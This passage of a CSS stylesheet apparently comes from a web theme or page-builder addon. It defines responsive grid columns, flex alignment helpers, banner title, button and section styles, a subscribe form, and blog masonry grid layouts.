}
@media (min-width: 992px) {
    .dl_col_lg_2 {
        -ms-flex: 0 0 16.66%;
        flex: 0 0 16.66%;
        max-width: 16.66%;
    }
    .dl_col_lg_3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .dl_col_lg_4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .dl_col_lg_5 {
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
    .dl_col_lg_6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .dl_col_lg_7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%;
    }
    .dl_col_lg_8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%;
    }
    .dl_col_lg_9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }
    .dl_col_lg_10 {
        flex: 0 0 83.333333%;
        max-width: 83.333333%;
    }
    .dl_col_lg_11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%;
    }
    .dl_col_lg_12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}
@media (min-width: 1200px) {
    .dl_col_xl_1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%;
    }
    .dl_col_xl_2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%;
    }
    .dl_col_xl_3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .dl_col_xl_4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .dl_col_xl_5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%;
    }
    .dl_col_xl_6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .dl_col_xl_7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%;
    }
    .dl_col_xl_8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%;
    }
    .dl_col_xl_9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }
    .dl_col_xl_10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%;
    }
    .dl_col_xl_11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%;
    }
    .dl_col_xl_12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}
.dl_justify_content_start {
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.dl_justify_content_end {
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.dl_justify_content_center {
    -ms-flex-pack: center;
    justify-content: center;
}
.dl_justify_content_between {
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.dl_justify_content_around {
    -ms-flex-pack: distribute;
    justify-content: space-around;
}
.dl_align_items_start {
    -ms-flex-align: start;
    align-items: flex-start;
}
.dl_align_items_end {
    -ms-flex-align: end;
    align-items: flex-end;
}
.dl_align_items_center {
    -ms-flex-align: center;
    align-items: center;
}
.dl_align_items_baseline {
    -ms-flex-align: baseline;
    align-items: baseline;
}
.dl_align_items_stretch {
    -ms-flex-align: stretch;
    align-items: stretch;
}
@media (max-width: 991px) {
    .dl_banner_content {
        margin: 50px 0;
    }
}
.dl_banner_content .dl_banner_title {
    font-size: 55px;
    font-style: normal;
    font-weight: 700;
    line-height: 78px;
    letter-spacing: 0;
    margin-bottom: 20px;
    font-family: Poppins, sans-serif;
}
@media (max-width: 991px) {
    .dl_banner_content .dl_banner_title {
        font-size: 35px;
        line-height: 46px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_content .dl_banner_title {
        font-size: 40px;
        line-height: 50px;
    }
}
.dl_banner_content .dl_banner_desc {
    margin-bottom: 50px;
    font-size: 20px;
    line-height: 32px;
    font-family: Poppins, sans-serif;
}
@media (max-width: 991px) {
    .dl_banner_content .dl_banner_desc {
        font-size: 18px;
        line-height: 30px;
        margin-bottom: 30px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_content .dl_banner_desc {
        font-size: 18px;
        line-height: 30px;
        margin-bottom: 30px;
    }
}
.dl_banner_content .dl_cu_btn {
    padding: 18px 42px;
    line-height: 15px;
    margin-right: 26px;
    border-radius: 5px;
    font-family: Poppins, sans-serif;
    font-weight: 600;
    font-size: 16px;
}
.dl_banner_content .dl_cu_btn:last-child {
    margin-right: 0;
}
@media (max-width: 991px) {
    .dl_banner_content .dl_cu_btn {
        margin-right: 10px;
        margin-bottom: 10px;
        padding: 15px 25px;
        font-size: 14px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_content .dl_cu_btn {
        padding: 14px 14px;
    }
}
.dl_banner_content .dl_cu_btn.btn_4 {
    background-color: #d0deff;
    color: #0e4de3;
    border: 2px solid #d0deff;
}
.dl_banner_content .dl_cu_btn.btn_4:hover {
    background-color: #0e4de3;
    color: #fff;
    border: 2px solid #0e4de3;
}
.dl_banner_content.dl_banner_content_style_01 .dl_banner_title {
    color: #fff;
}
.dl_banner_content.dl_banner_content_style_01 .dl_banner_desc {
    color: #fff;
}
.dl_banner_content.dl_banner_content_style_01 .dl_cu_btn {
    padding: 18px 42px;
    line-height: 15px;
    margin-right: 26px;
    border-radius: 5px;
    font-family: Poppins, sans-serif;
    font-weight: 600;
    font-size: 16px;
}
.dl_banner_content.dl_banner_content_style_01 .dl_cu_btn:last-child {
    margin-right: 0;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_01 .dl_cu_btn {
        margin-right: 10px;
        margin-bottom: 10px;
        padding: 15px 25px;
    }
}
.dl_banner_content.dl_banner_content_style_01 .dl_cu_btn.btn_3 {
    background-color: #ff6d43;
    color: #fff;
    border: 1.5px solid #ff6d43;
}
.dl_banner_content.dl_banner_content_style_01 .dl_cu_btn.btn_3:hover {
    background-color: transparent;
    color: #ff6d43;
    border: 1.5px solid #ff6d43;
}
.dl_banner_content.dl_banner_content_style_01 .dl_cu_btn.btn_4 {
    background-color: transparent;
    color: #ff6d43;
    border: 1.5px solid #ff6d43;
}
.dl_banner_content.dl_banner_content_style_01 .dl_cu_btn.btn_4:hover {
    background-color: #ff6d43;
    color: #fff;
    border: 1.5px solid #ff6d43;
}
.dl_banner_content.dl_banner_content_style_02 .dl_banner_title {
    color: #fff;
}
.dl_banner_content.dl_banner_content_style_02 .dl_banner_desc {
    color: #fff;
}
.dl_banner_content.dl_banner_content_style_02 .dl_cu_btn {
    padding: 18px 42px;
    line-height: 15px;
    margin-right: 26px;
    border-radius: 5px;
    font-family: Poppins, sans-serif;
    font-weight: 600;
    font-size: 16px;
    border-radius: 50px;
}
.dl_banner_content.dl_banner_content_style_02 .dl_cu_btn:last-child {
    margin-right: 0;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_02 .dl_cu_btn {
        margin-right: 10px;
        margin-bottom: 10px;
        padding: 15px 25px;
    }
}
.dl_banner_content.dl_banner_content_style_02 .dl_cu_btn.btn_3 {
    background-color: #fff;
    color: #2dca73;
    border: 1.5px solid #fff;
}
.dl_banner_content.dl_banner_content_style_02 .dl_cu_btn.btn_3:hover {
    background-color: #2dca73;
    color: #fff;
    border: 1.5px solid #2dca73;
}
.dl_banner_content.dl_banner_content_style_02 .dl_cu_btn.btn_4 {
    background-color: transparent;
    color: #fff;
    border: 1.5px solid #fff;
}
.dl_banner_content.dl_banner_content_style_02 .dl_cu_btn.btn_4:hover {
    background-color: #fff;
    color: #2dca73;
    border: 1.5px solid #fff;
}
.dl_banner_content.dl_banner_content_style_03 .dl_banner_title {
    color: #fff;
}
.dl_banner_content.dl_banner_content_style_03 .dl_banner_desc {
    color: #fff;
}
.dl_banner_content.dl_banner_content_style_03 .dl_cu_btn {
    padding: 18px 42px;
    line-height: 15px;
    margin-right: 26px;
    border-radius: 5px;
    font-family: Poppins, sans-serif;
    font-weight: 600;
    font-size: 16px;
    border-radius: 5px;
}
.dl_banner_content.dl_banner_content_style_03 .dl_cu_btn:last-child {
    margin-right: 0;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_03 .dl_cu_btn {
        margin-right: 10px;
        margin-bottom: 10px;
        padding: 15px 25px;
    }
}
.dl_banner_content.dl_banner_content_style_03 .dl_cu_btn.btn_3 {
    background-color: #2dca73;
    color: #fff;
    border: 1.5px solid #2dca73;
    border-radius: 50px;
}
.dl_banner_content.dl_banner_content_style_03 .dl_cu_btn.btn_3:hover {
    background-color: #fff;
    color: #2dca73;
    border: 1.5px solid #fff;
}
.dl_banner_content.dl_banner_content_style_04 .dl_cu_btn {
    padding: 18px 42px;
    line-height: 15px;
    margin-right: 26px;
    border-radius: 5px;
    font-family: Poppins, sans-serif;
    font-weight: 600;
    font-size: 16px;
    border-radius: 5px;
}
.dl_banner_content.dl_banner_content_style_04 .dl_cu_btn:last-child {
    margin-right: 0;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_04 .dl_cu_btn {
        margin-right: 10px;
        margin-bottom: 10px;
        padding: 15px 25px;
    }
}
.dl_banner_content.dl_banner_content_style_04 .dl_cu_btn.btn_3 {
    background-color: #ff3946;
    color: #fff;
    border: 1.5px solid #ff3946;
    border-radius: 50px;
}
.dl_banner_content.dl_banner_content_style_04 .dl_cu_btn.btn_3:hover {
    background-color: #0e4de3;
    color: #fff;
    border: 1.5px solid #0e4de3;
}
.dl_banner_content.dl_banner_content_style_05 {
    text-align: center;
}
.dl_banner_content.dl_banner_content_style_05 .dl_banner_title {
    font-family: Poppins;
    font-size: 72px;
    font-weight: 400;
    line-height: 85px;
    letter-spacing: -3.5px;
    text-align: center;
    color: #fff;
    margin-bottom: 22px;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_05 .dl_banner_title {
        font-size: 30px;
        line-height: 38px;
        letter-spacing: 0;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_content.dl_banner_content_style_05 .dl_banner_title {
        font-size: 40px;
        line-height: 50px;
        letter-spacing: 0;
    }
}
.dl_banner_content.dl_banner_content_style_05 .dl_banner_desc {
    font-family: Poppins;
    font-size: 22px;
    font-weight: 400;
    line-height: 32px;
    color: #fff;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_05 .dl_banner_desc {
        font-size: 18px;
        line-height: 28px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_content.dl_banner_content_style_05 .dl_banner_desc {
        font-size: 18px;
        line-height: 28px;
    }
}
.dl_banner_content.dl_banner_content_style_05 .dl_cu_btn {
    font-weight: 500;
}
.dl_banner_content.dl_banner_content_style_06 .dl_banner_title {
    font-family: Poppins;
    font-size: 72px;
    font-weight: 400;
    line-height: 85px;
    letter-spacing: -3.5px;
    color: #fff;
    margin-bottom: 17px;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_06 .dl_banner_title {
        font-size: 30px;
        line-height: 38px;
        letter-spacing: 0;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_content.dl_banner_content_style_06 .dl_banner_title {
        font-size: 40px;
        line-height: 50px;
        letter-spacing: 0;
    }
}
.dl_banner_content.dl_banner_content_style_06 .dl_cu_btn {
    border-width: 1.5px;
    font-weight: 500;
}
.dl_banner_content.dl_banner_content_style_06 .dl_cu_btn.btn_3 {
    background-color: #2dca73;
    color: #fff;
    border: 1.5px solid #2dca73;
    border-radius: 5px;
}
.dl_banner_content.dl_banner_content_style_06 .dl_cu_btn.btn_3:hover {
    background-color: #fff;
    color: #2dca73;
    border: 1.5px solid #fff;
}
.dl_banner_content.dl_banner_content_style_06 .dl_cu_btn.btn_1:hover {
    background-color: #fff;
    color: #2dca73;
    border: 1.5px solid #fff;
}
.dl_banner_content.dl_banner_content_style_06 .dl_banner_desc {
    font-family: Poppins;
    font-size: 22px;
    font-weight: 400;
    line-height: 32px;
    color: #fff;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_06 .dl_banner_desc {
        font-size: 18px;
        line-height: 28px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_content.dl_banner_content_style_06 .dl_banner_desc {
        font-size: 18px;
        line-height: 28px;
    }
}
.dl_banner_content.dl_banner_content_style_07 {
    padding-left: 70px;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_07 {
        padding-left: 0;
    }
}
.dl_banner_content.dl_banner_content_style_07 .dl_banner_title {
    font-family: Poppins;
    font-size: 65px;
    font-weight: 400;
    line-height: 80px;
    letter-spacing: -3.5px;
    color: #060a24;
    margin-bottom: 37px;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_07 .dl_banner_title {
        font-size: 30px;
        line-height: 38px;
        letter-spacing: 0;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_content.dl_banner_content_style_07 .dl_banner_title {
        font-size: 50px;
        line-height: 60px;
        letter-spacing: 0;
    }
}
.dl_banner_content.dl_banner_content_style_07 .dl_banner_subscribe_form {
    margin-top: 40px;
}
.dl_banner_content.dl_banner_content_style_08 .dl_banner_title {
    font-family: Poppins;
    font-size: 65px;
    font-weight: 400;
    line-height: 85px;
    letter-spacing: -3.5px;
    color: #fff;
    margin-bottom: 37px;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_08 .dl_banner_title {
        font-size: 30px;
        line-height: 38px;
        letter-spacing: 0;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_content.dl_banner_content_style_08 .dl_banner_title {
        font-size: 50px;
        line-height: 60px;
        letter-spacing: 0;
    }
}
.dl_banner_content.dl_banner_content_style_08 .dl_banner_subscribe_form {
    margin-top: 40px;
}
.dl_banner_content.dl_banner_content_style_08 .dl_banner_subscribe_form input {
    background-color: #6174fe;
}
.dl_banner_content.dl_banner_content_style_08 .dl_banner_subscribe_form input:focus {
    color: #fff;
}
.dl_banner_content.dl_banner_content_style_08 .dl_banner_subscribe_form .dl_cu_btn {
    background-color: #fff;
    color: #465dff;
    border: 1px solid #465dff;
}
.dl_banner_content.dl_banner_content_style_08 .dl_banner_subscribe_form .dl_cu_btn:hover {
    background-color: #2dca73;
    border: 1px solid #2dca73;
    color: #fff;
}
.dl_banner_content.dl_banner_content_style_09 .dl_banner_title {
    font-size: 65px;
    font-weight: 400;
    color: #fff;
    margin-bottom: 25px;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_09 .dl_banner_title {
        font-size: 30px;
        line-height: 38px;
        margin-bottom: 20px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_content.dl_banner_content_style_09 .dl_banner_title {
        font-size: 40px;
        line-height: 48px;
        margin-bottom: 20px;
    }
}
.dl_banner_content.dl_banner_content_style_09 .dl_banner_title span {
    color: #00db54;
    display: block;
    width: 100%;
}
.dl_banner_content.dl_banner_content_style_09 .dl_banner_desc {
    color: #fff;
}
.dl_banner_content.dl_banner_content_style_09 .btn_2 {
    border: 1px solid #00db54;
    color: #00db54;
}
.dl_banner_content.dl_banner_content_style_09 .btn_2:hover {
    background-color: #00db54;
    color: #fff;
}
.dl_banner_content.dl_banner_content_style_10 .dl_banner_sub_title {
    font-weight: 500;
    font-size: 18px;
    color: #fff;
    margin-bottom: 14px;
}
.dl_banner_content.dl_banner_content_style_10 .dl_banner_title {
    font-size: 62px;
    font-weight: 400;
    color: #fff;
    margin-bottom: 28px;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_10 .dl_banner_title {
        font-size: 30px;
        line-height: 38px;
        margin-bottom: 20px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_content.dl_banner_content_style_10 .dl_banner_title {
        font-size: 40px;
        line-height: 48px;
        margin-bottom: 20px;
    }
}
.dl_banner_content.dl_banner_content_style_10 .dl_banner_title span {
    color: #00db54;
    display: block;
    width: 100%;
}
.dl_banner_content.dl_banner_content_style_10 .dl_banner_desc {
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    line-height: 32px;
    letter-spacing: -0.4px;
}
.dl_banner_content.dl_banner_content_style_10 .btn_3 {
    border: 1px solid #fff;
    background-color: #fff;
    color: #a582ff;
    font-family: Poppins, sans-serif;
    border-radius: 100px;
    padding: 19px 33px;
}
.dl_banner_content.dl_banner_content_style_10 .btn_3:hover {
    background-color: #a582ff;
    border: 1px solid #a582ff;
    color: #fff;
}
.dl_banner_content .dl_banner_subscribe_form {
    display: flex;
    align-items: center;
    position: relative;
}
@media (max-width: 576px) {
    .dl_banner_content .dl_banner_subscribe_form {
        display: block;
    }
}
.dl_banner_content .dl_banner_subscribe_form ::placeholder {
    color: #a9abbd;
}
.dl_banner_content .dl_banner_subscribe_form .dl_mail_icon {
    position: absolute;
    left: 14px;
    top: 16px;
    color: #d9dce3;
}
.dl_banner_content .dl_banner_subscribe_form input {
    background-color: #f8f8f8;
    border: 1px solid transparent;
    padding: 10px 48px;
    border-radius: 5px;
    height: 50px;
    line-height: 50px;
    color: #a9abbd;
    font-size: 16px;
}
@media (max-width: 576px) {
    .dl_banner_content .dl_banner_subscribe_form input {
        display: block;
        width: 100%;
    }
}
.dl_banner_content .dl_banner_subscribe_form input:focus {
    color: #060a24;
}
.dl_banner_content .dl_banner_subscribe_form:focus {
    color: #fff;
}
.dl_banner_content .dl_banner_subscribe_form:focus .dl_mail_icon {
    color: #fff;
}
.dl_banner_content .dl_banner_subscribe_form .dl_cu_btn {
    margin-left: 15px;
    cursor: pointer;
    padding: 16px 40px;
    background-color: #783bff;
    border: 1px solid #783bff;
    color: #fff;
    line-height: 16px;
}
@media (max-width: 576px) {
    .dl_banner_content .dl_banner_subscribe_form .dl_cu_btn {
        display: block;
        text-align: center;
        width: 100%;
        margin: 10px 0 0;
    }
}
.dl_banner_content .dl_banner_subscribe_form .dl_cu_btn:hover {
    background-color: #2dca73;
    border: 1px solid #2dca73;
}
.dl_banner_section_style_01 {
    height: 100vh;
    display: flex;
    align-items: center;
    position: relative;
}
@media (max-width: 991px) {
    .dl_banner_section_style_01 {
        min-height: 100vh;
        height: auto;
        text-align: center;
    }
}
@media (min-width: 991px) {
    .dl_banner_section_style_01 .dl_banner_img {
        right: 140px;
        top: 50%;
        transform: translateY(-50%);
        position: absolute;
    }
}
@media only screen and (min-width: 1200px) and (max-width: 1439px) {
    .dl_banner_section_style_01 .dl_banner_img {
        right: 140px;
        top: 50%;
        transform: translateY(-50%);
        position: absolute;
        max-width: 35%;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_section_style_01 .dl_banner_img {
        right: 100px;
        top: 50%;
        transform: translateY(-50%);
        position: absolute;
        max-width: 37%;
    }
}
@media only screen and (min-width: 1200px) and (max-width: 1439px) {
    .dl_banner_section_style_01 .dl_banner_img {
        max-width: 37%;
    }
}
@media only screen and (min-width: 1440px) and (max-width: 1679px) {
    .dl_banner_section_style_01 .dl_banner_img {
        max-width: 37%;
    }
}
@media (max-width: 991px) {
    .dl_banner_section_style_01 .dl_banner_img {
        margin: 0 auto;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_banner_section_style_01 .dl_banner_img {
        max-width: 40%;
    }
}
.dl_banner_section_style_02 {
    height: 100vh;
    display: flex;
    align-items: center;
    position: relative;
    z-index: 1;
}
@media (max-width: 991px) {
    .dl_banner_section_style_02 {
        min-height: 100vh;
        height: auto;
        text-align: center;
    }
}
.dl_banner_section_style_02.dl_banner_overlay:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #111;
    opacity: 0.9;
    z-index: -1;
}
.dl_banner_section_style_02.dl_gradient_banner_overlay:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 1;
    z-index: -1;
    background: linear-gradient(261.39deg, #9656ff 3.25%, rgba(64, 78, 217, 0.2) 100.22%);
}
.dl_banner_section_style_02.dl_overlay_opacity:after {
    opacity: 0.7;
}
.dl_banner_section_style_02 .dl_banner_img {
    position: relative;
    z-index: 1;
    display: inline-block;
}
.dl_banner_section_style_02 .dl_banner_img.dl_img_round_shape:after {
    position: absolute;
    left: -30px;
    bottom: -30px;
    content: "";
    width: 120px;
    height: 120px;
    background-color: #ff6d43;
    border-radius: 50%;
    z-index: -1;
}
.dl_banner_section_style_03 {
    height: 100vh;
    display: flex;
    align-items: center;
    position: relative;
}
@media (max-width: 991px) {
    .dl_banner_section_style_03 {
        min-height: 100vh;
        height: auto;
        text-align: center;
    }
}
.dl_banner_section_style_03.dl_banner_overlay {
    position: relative;
    z-index: 1;
}
.dl_banner_section_style_03.dl_banner_overlay:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(270.13deg, #9656ff 19.73%, #404ed9 110.36%);
    opacity: 0.9;
    z-index: -1;
}
.dl_banner_section_style_03 .dl_banner_img {
    position: relative;
    z-index: 1;
    display: inline-block;
}
.dl_banner_section_style_03 .dl_banner_img.dl_img_round_shape:after {
    position: absolute;
    left: -30px;
    bottom: -30px;
    content: "";
    width: 120px;
    height: 120px;
    background-color: #2dca73;
    border-radius: 50%;
    z-index: -1;
}
.dl_banner_section_style_04 {
    height: 100vh;
    display: flex;
    align-items: center;
    position: relative;
}
@media (max-width: 991px) {
    .dl_banner_section_style_04 {
        min-height: 100vh;
        height: auto;
        text-align: center;
    }
}
.dl_banner_section_style_04 .dl_banner_img {
    position: absolute;
    right: 5%;
    top: 50%;
    transform: translateY(-50%);
}
@media (max-width: 991px) {
    .dl_banner_section_style_04 .dl_banner_img {
        margin: 0 auto;
        position: relative;
        right: auto;
        top: auto;
        transform: translateY(0);
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_banner_section_style_04 .dl_banner_img {
        max-width: 60%;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_section_style_04 .dl_banner_img {
        max-width: 50%;
    }
}
@media only screen and (min-width: 1200px) and (max-width: 1439px) {
    .dl_banner_section_style_04 .dl_banner_img {
        max-width: 37%;
    }
}
@media only screen and (min-width: 1440px) and (max-width: 1679px) {
    .dl_banner_section_style_04 .dl_banner_img {
        max-width: 37%;
    }
}
.dl_banner_section_style_05 {
    height: 100vh;
    position: relative;
    margin-bottom: 380px;
}
@media (max-width: 991px) {
    .dl_banner_section_style_05 {
        min-height: 100vh;
        height: auto;
        text-align: center;
        margin-bottom: 0;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_section_style_05 {
        padding: 0;
    }
}
.dl_banner_section_style_05 .dl_main_banner_img {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    bottom: -38%;
}
@media (max-width: 991px) {
    .dl_banner_section_style_05 .dl_main_banner_img {
        position: relative;
        margin: 0 25px;
    }
    .dl_banner_section_style_05 .dl_main_banner_img img {
        border-radius: 20px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_section_style_05 .dl_main_banner_img {
        max-width: 94%;
        bottom: -16%;
    }
}
@media only screen and (min-width: 1200px) and (max-width: 1439px) {
    .dl_banner_section_style_05 .dl_main_banner_img {
        max-width: 60%;
    }
}
@media only screen and (min-width: 1440px) and (max-width: 1679px) {
    .dl_banner_section_style_05 .dl_main_banner_img {
        max-width: 60%;
    }
}
.dl_banner_section_style_05 .dl_main_banner_img img {
    border-radius: 30px;
    box-shadow: 0 2px 30px rgba(109, 104, 104, 0.2);
}
.dl_banner_section_style_06 {
    height: 100vh;
    position: relative;
    display: flex;
    align-items: center;
}
@media (max-width: 991px) {
    .dl_banner_section_style_06 {
        min-height: 100vh;
        height: auto;
        text-align: center;
    }
}
.dl_banner_section_style_06 .dl_main_banner_img {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}
.dl_banner_section_style_06 .dl_main_banner_img img {
    box-shadow: 0 2px 30px rgba(109, 104, 104, 0.2);
}
@media (max-width: 991px) {
    .dl_banner_section_style_06 .dl_main_banner_img {
        position: relative;
        transform: translateY(0);
        margin: 0 25px;
    }
    .dl_banner_section_style_06 .dl_main_banner_img img {
        border-radius: 20px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_section_style_06 .dl_main_banner_img {
        max-width: 50%;
    }
}
@media only screen and (min-width: 1200px) and (max-width: 1439px) {
    .dl_banner_section_style_06 .dl_main_banner_img {
        max-width: 50%;
    }
}
@media only screen and (min-width: 1440px) and (max-width: 1679px) {
    .dl_banner_section_style_06 .dl_main_banner_img {
        max-width: 45%;
    }
}
.dl_banner_section_style_07 {
    height: 100vh;
    position: relative;
    display: flex;
    align-items: center;
}
@media (max-width: 991px) {
    .dl_banner_section_style_07 {
        min-height: 100vh;
        height: auto;
        text-align: center;
    }
}
.dl_banner_section_style_07 .dl_main_banner_img {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}
.dl_banner_section_style_07 .dl_main_banner_img img {
    border-radius: 0 30px 30px 0;
    box-shadow: 0 2px 30px rgba(109, 104, 104, 0.2);
}
@media (max-width: 991px) {
    .dl_banner_section_style_07 .dl_main_banner_img {
        position: relative;
        transform: translateY(0);
        margin: 0 25px;
    }
    .dl_banner_section_style_07 .dl_main_banner_img img {
        border-radius: 20px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_section_style_07 .dl_main_banner_img {
        max-width: 50%;
    }
}
@media only screen and (min-width: 1200px) and (max-width: 1439px) {
    .dl_banner_section_style_07 .dl_main_banner_img {
        max-width: 50%;
    }
}
@media only screen and (min-width: 1440px) and (max-width: 1679px) {
    .dl_banner_section_style_07 .dl_main_banner_img {
        max-width: 45%;
    }
}
.dl_banner_section_style_08 {
    height: 100vh;
    position: relative;
    padding: 240px 0;
    display: flex;
    align-items: center;
}
@media (max-width: 991px) {
    .dl_banner_section_style_08 {
        min-height: 100vh;
        padding: 80px 0;
        height: auto;
        text-align: center;
    }
}
.dl_banner_section_style_09 {
    height: 100vh;
    position: relative;
    display: flex;
    align-items: center;
    background-position: bottom right !important;
}
@media (max-width: 991px) {
    .dl_banner_section_style_09 {
        min-height: 100vh;
        height: auto;
        text-align: center;
    }
}
.dl_banner_section_style_09 .dl_main_banner_img {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}
.dl_banner_content.dl_banner_content .dl_cu_btn i {
    margin-right: 7px;
}
@media (max-width: 991px) {
    .dl_addons_grid_wrapper.dl_mr_80 {
        margin-right: 0;
    }
}
@media (max-width: 991px) {
    .dl_addons_grid_wrapper.dl_ml_80 {
        margin-left: 0;
    }
}
.blog_grid_masonory.style_4 {
    position: relative;
    z-index: 1;
}
.blog_grid_masonory.style_4 .blog_grid_masonory_content {
    padding: 30px 40px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 8;
}
@media (max-width: 767.98px) {
    .blog_grid_masonory.style_4 .blog_grid_masonory_content {
        padding: 20px;
    }
}
.blog_grid_masonory.style_4 .post_thumb {
    overflow: hidden;
    display: flex;
    position: relative;
    z-index: 2;
}
@media (max-width: 767.98px) {
    .blog_grid_masonory.style_4 .post_thumb {
        min-height: 400px;
    }
}
.blog_grid_masonory.style_4 .post_thumb:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: linear-gradient(180.3deg, rgba(255, 255, 255, 0.01) 41.7%, rgba(0, 0, 0, 0.6) 97.89%);
}
.blog_grid_masonory.style_4 .post_thumb img {
    min-width: 100%;
    min-height: 100%;
    object-fit: cover;
}
.blog_grid_masonory.style_4 .dl_title {
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 0;
}
.blog_grid_masonory.style_4 .dl_title a {
    color: #fff;
}
.blog_grid_masonory.style_4 .dl_post_meta + .dl_title {
    margin-top: 5px;
}
.blog_grid_masonory.style_4 .dl_post_meta p {
    font-size: 14px;
}
@media (min-width: 768px) {
    .blog_grid_masonory.style_4 .dl_post_meta {
        display: flex;
        align-items: center;
    }
    .blog_grid_masonory.style_4 .dl_post_meta p {
        position: relative;
        z-index: 1;
        padding-right: 40px;
    }
    .blog_grid_masonory.style_4 .dl_post_meta p:after {
        position: absolute;
        content: "";
        right: 12px;
        top: 50%;
        transform: translateY(-50%);
        background-color: #dad8d8;
        width: 6px;
        height: 6px;
        border-radius: 50%;
    }
    .blog_grid_masonory.style_4 .dl_post_meta p:last-child {
        padding-right: 0;
    }
    .blog_grid_masonory.style_4 .dl_post_meta p:last-child:after {
        display: none;
    }
}
.blog_grid_masonory.style_4 .dl_post_meta .dl_date a {
    color: #fff;
}
.blog_grid_masonory.style_4 .dl_post_meta .dl_date a:hover {
    color: rgba(255, 255, 255, 0.8);
}
.blog_grid_masonory.style_4 .dl_post_meta .tag_list {
    padding: 0;
    margin: 0;
    list-style: none;
}
.blog_grid_masonory.style_4 .dl_post_meta .tag_list li {
    display: inline-block;
    font-size: 15px;
}
